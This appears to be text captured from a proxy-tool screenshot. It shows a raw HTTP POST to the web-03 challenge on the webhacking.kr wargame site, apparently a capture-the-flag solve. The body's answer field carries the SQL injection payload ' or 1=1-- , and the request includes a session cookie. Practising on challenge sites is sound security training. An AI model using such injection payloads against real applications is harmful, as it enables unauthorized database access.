 Request
Pretty Raw Hex
\n
1 POST /challenge/web-03/index.php HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=3gjgbu6n5rio1hce3n1u1qvfm3
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://webhacking.kr
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://webhacking.kr/challenge/web-03/index.php?_1=1&_2=0&_3=1&_4=0&_5=1&_6=0&_7=0&_8=0&_9=0&_10=0&_11=0&_12=1
&_13=1&_14=1&_15=0&_16=0&_17=1&_18=0&_19=1&_20=0&_21=1&_22=1&_23=1&_24=1&_25=1&_answer=101010000001110010101111
1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 answer=' or 1=1-- &id=8DD